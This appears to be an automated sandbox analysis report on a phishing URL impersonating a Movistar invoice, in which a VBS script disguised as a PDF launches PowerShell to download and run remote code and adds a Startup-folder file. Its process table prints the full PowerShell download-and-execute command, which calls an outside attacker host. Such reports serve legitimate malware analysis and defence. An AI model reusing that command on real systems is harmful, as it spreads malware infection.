

| URL: | http://facturacionmovistar.tech/yu |
| Full analysis: | https://app.any.run/tasks/4e34a70f-52f3-49ef-b9b1-e789d971f788 |
| Verdict: | Malicious activity |
| Analysis date: | November 25, 2023, 12:20:21 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| SHA1: | 52B8D5541EAF721612EE21D62574E968E48A6218 |
| SHA256: | 03BA1D26159AF6B33C01DFEA35BC78DB4839573DD8E9D118BAFCE128933E9450 |
| SSDEEP: | 3:N1KYJQfMdKmbxxQ:CYeYtbxxQ |
MALICIOUS
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 2612)
- wscript.exe (PID: 2680)
- wscript.exe (PID: 1860)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 2612)
- wscript.exe (PID: 2680)
- wscript.exe (PID: 1860)
Unusual connection from system programs
- wscript.exe (PID: 2612)
- wscript.exe (PID: 2680)
- wscript.exe (PID: 1860)
Create files in the Startup directory
- powershell.exe (PID: 1160)
Bypass execution policy to execute commands
- powershell.exe (PID: 2780)
- powershell.exe (PID: 1160)
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 2680)
- wscript.exe (PID: 2612)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 2680)
- wscript.exe (PID: 2612)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 2612)
- wscript.exe (PID: 2680)
- cmd.exe (PID: 2084)
- cmd.exe (PID: 2748)


The process executes VB scripts
- WinRAR.exe (PID: 3736)
Adds, changes, or deletes HTTP request header (SCRIPT)
- wscript.exe (PID: 2612)
- wscript.exe (PID: 2680)
- wscript.exe (PID: 1860)
Reads the Internet Settings
- powershell.exe (PID: 1160)
- wscript.exe (PID: 2680)
- powershell.exe (PID: 2780)
- wscript.exe (PID: 1860)
- sipnotify.exe (PID: 1472)
- powershell.exe (PID: 2136)
- wscript.exe (PID: 2612)
- powershell.exe (PID: 2784)
Powershell version downgrade attack
- powershell.exe (PID: 1160)
- powershell.exe (PID: 2780)
- powershell.exe (PID: 2136)
- powershell.exe (PID: 2784)
The Powershell connects to the Internet
- powershell.exe (PID: 1160)
- powershell.exe (PID: 2780)
- powershell.exe (PID: 2136)
- powershell.exe (PID: 2784)
Unusual connection from system programs
- powershell.exe (PID: 1160)
- powershell.exe (PID: 2780)
- powershell.exe (PID: 2784)
- powershell.exe (PID: 2136)
Probably download files using WebClient
- wscript.exe (PID: 2612)
- wscript.exe (PID: 2680)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 2680)
- wscript.exe (PID: 2612)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2680)
- wscript.exe (PID: 2612)

The system shut down or reboot
- powershell.exe (PID: 1160)
The process executes via Task Scheduler
- sipnotify.exe (PID: 1472)
- ctfmon.exe (PID: 1804)
Reads settings of System Certificates
- sipnotify.exe (PID: 1472)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2084)
- cmd.exe (PID: 2748)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 2084)
- cmd.exe (PID: 2748)
Application launched itself
- cmd.exe (PID: 2084)
- cmd.exe (PID: 2748)
INFO
Reads the machine GUID from the registry
- wmpnscfg.exe (PID: 3356)
- wmpnscfg.exe (PID: 2420)
- wmpnscfg.exe (PID: 2504)
Application launched itself
- chrome.exe (PID: 128)
Checks supported languages
- wmpnscfg.exe (PID: 3356)
- IMEKLMG.EXE (PID: 2052)
- IMEKLMG.EXE (PID: 2064)
- wmpnscfg.exe (PID: 2504)
- wmpnscfg.exe (PID: 2420)
Reads the computer name
- wmpnscfg.exe (PID: 3356)
- IMEKLMG.EXE (PID: 2052)
- IMEKLMG.EXE (PID: 2064)
- wmpnscfg.exe (PID: 2420)
- wmpnscfg.exe (PID: 2504)
The process uses the downloaded file
- chrome.exe (PID: 4024)
- chrome.exe (PID: 3792)
- chrome.exe (PID: 2448)
- WinRAR.exe (PID: 3736)
Manual execution by a user
- wmpnscfg.exe (PID: 3356)
- IMEKLMG.EXE (PID: 2052)
- IMEKLMG.EXE (PID: 2064)
- cmd.exe (PID: 2084)
- wmpnscfg.exe (PID: 2420)
- wmpnscfg.exe (PID: 2504)
- cmd.exe (PID: 2748)
Checks proxy server information
- wscript.exe (PID: 2680)
- wscript.exe (PID: 1860)
- wscript.exe (PID: 2612)
Reads security settings of Internet Explorer
- sipnotify.exe (PID: 1472)
Process checks are UAC notifies on
- IMEKLMG.EXE (PID: 2052)
- IMEKLMG.EXE (PID: 2064)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
127
Monitored processes
39
Malicious processes
12
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 128 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --disk-cache-dir=null --disk-cache-size=1 --media-cache-size=1 --disable-gpu-shader-disk-cache --disable-background-networking "http://facturacionmovistar.tech/yu" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 528 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --mojo-platform-channel-handle=3612 --field-trial-handle=1168,i,9592746088646534440,9208706875842985208,131072 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 824 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=1292 --field-trial-handle=1168,i,9592746088646534440,9208706875842985208,131072 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 880 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=656 --field-trial-handle=1168,i,9592746088646534440,9208706875842985208,131072 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1160 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -Command "Invoke-Expression (New-Object Net.WebClient).DownloadString('http://fabulasnats.ddnsking.com/25/25')" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1472 | C:\Windows\system32\sipnotify.exe -LogonOrUnlock | C:\Windows\System32\sipnotify.exe | taskeng.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: sipnotify Exit code: 0 Version: 6.1.7602.20480 (win7sp1_ldr_escrow.191010-1716) Modules
| |||||||||||||||
| 1804 | C:\Windows\System32\ctfmon.exe | C:\Windows\System32\ctfmon.exe | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: CTF Loader Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1860 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIa3736.34632\FACTURAz_S_mIu(40).PDF.vbs" | C:\Windows\System32\wscript.exe | WinRAR.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 1073807364 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1872 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=3616 --field-trial-handle=1168,i,9592746088646534440,9208706875842985208,131072 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 2052 | "C:\Program Files\Common Files\microsoft shared\IME14\SHARED\IMEKLMG.EXE" /SetPreload /JPN /Log | C:\Program Files\Common Files\microsoft shared\IME14\SHARED\IMEKLMG.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Office IME 2010 Exit code: 1 Version: 14.0.4734.1000 Modules
| |||||||||||||||
Total events
17 008
Read events
16 586
Write events
412
Delete events
10
Modification events
| (PID) Process: | (128) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (128) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (128) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (128) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (128) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (128) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 1 | |||
| (PID) Process: | (128) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (128) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (128) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid_installdate |
Value: 0 | |||
| (PID) Process: | (128) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid_enableddate |
Value: 0 | |||
Executable files
0
Suspicious files
87
Text files
44
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 128 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF1bdc04.TMP | — | |
MD5:— | SHA256:— | |||
| 128 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 128 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Variations | binary | |
MD5:961E3604F228B0D10541EBF921500C86 | SHA256:F7B24F2EB3D5EB0550527490395D2F61C3D2FE74BB9CB345197DAD81B58B5FED | |||
| 128 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RF1bdc04.TMP | text | |
MD5:D5C9ECBD2DCA29D89266782824D7AF99 | SHA256:D22D1243ACC064A30823180D0E583C853E9395367C78C2AD9DE59A463904F702 | |||
| 128 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Session Storage\LOG.old~RF1bdcfe.TMP | text | |
MD5:99EC94B2503FAD33EDAF99779EBA5BC8 | SHA256:DC554AB7EDCAD375F39ED106CA1EF9A89FB8D9063A4D08F377F2C80D66799D7E | |||
| 128 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:513218482935B0D388C0A990D868387A | SHA256:8E39CBAAF4AACC3A01AFA74EA8C30FB24FE69A22B8B30728AFB1614FD68809D9 | |||
| 128 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF1be23e.TMP | — | |
MD5:— | SHA256:— | |||
| 128 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 128 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:E91E138A25FD7E5BCA5E60111F39C91A | SHA256:B1F7E3537A31A4B847F862858E5D2581993CC9372F19ABF19EA2A9185FE42A4F | |||
| 128 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\optimization_guide_hint_cache_store\LOG.old~RF1bea9b.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
35
DNS requests
22
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|

824 | chrome.exe | GET | 301 | 149.100.157.218:80 | http://facturacionmovistar.tech/yu | unknown | html | 333 b | unknown |
824 | chrome.exe | GET | 200 | 149.100.157.218:80 | http://149.100.157.218/you/digital.html | unknown | html | 759 b | unknown |
824 | chrome.exe | GET | 200 | 149.100.157.218:80 | http://facturacionmovistar.tech/yu/ | unknown | html | 279 b | unknown |
824 | chrome.exe | GET | 200 | 149.100.157.218:80 | http://149.100.157.218/you/pdf.png | unknown | image | 160 Kb | unknown |
824 | chrome.exe | GET | 404 | 149.100.157.218:80 | http://149.100.157.218/favicon.ico | unknown | html | 277 b | unknown |
2612 | wscript.exe | POST | 200 | 38.60.224.150:80 | http://fabulasnats.ddnsking.com/25/?= | unknown | text | 315 b | unknown |
